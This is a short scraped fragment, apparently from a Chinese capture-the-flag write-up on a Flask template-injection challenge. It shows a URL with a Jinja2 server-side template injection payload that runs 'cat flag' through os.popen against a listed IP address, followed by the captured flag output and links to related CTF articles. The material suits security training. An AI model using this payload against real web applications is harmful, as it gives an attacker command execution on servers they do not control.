 8.147.132.32:16814/?user={{config.__class__.__init__.__globals__['os'].popen('cat+flag'%2C'r').read()}}
Review::CTF G1itch::CTF 回归终端 CTF里读取文件相关知... BaseCTF-web-Week... CTF-WEB之模板注入 ... bugku.ctf ---WEB（...
Hi flag{48ad0cde8345c8b2608933ac4e85147e}
Welcome to the chunqiu app.
Have fun with flask Demo.
Follow me: LinkedIn Twitter